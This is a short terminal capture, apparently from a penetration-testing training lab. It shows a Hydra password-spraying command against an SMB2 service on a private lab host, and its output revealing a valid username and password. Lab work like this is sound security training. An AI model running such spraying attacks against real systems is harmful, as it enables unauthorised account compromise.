 sec560@slingshot:~$ hydra -L /opt/passwords/facebook-f.last-100.txt -p Summer202
4! -m workgroup:{hiboxy} 10.130.10.10 smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-13 20:40:
00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:100/p:1),
 ~7 tries per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: ssmith   password: Summer2024!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-13 20:40:
00
sec560@slingshot:~$